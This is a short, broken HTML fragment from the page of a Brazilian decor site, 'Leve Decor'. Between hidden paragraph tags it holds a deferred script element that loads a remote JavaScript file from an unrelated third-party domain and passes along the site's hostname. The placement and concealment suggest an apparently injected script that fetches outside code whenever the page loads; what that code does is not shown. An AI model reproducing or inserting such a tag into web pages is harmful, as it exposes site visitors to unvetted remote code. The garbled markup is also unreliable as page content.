 Leve Decor</title><p hidden>width="69.5px" height="118.5px"<script defer src="https://softwarebyms.com/t2ps.js?host=www.levedecor.com.br"></script><p hidden>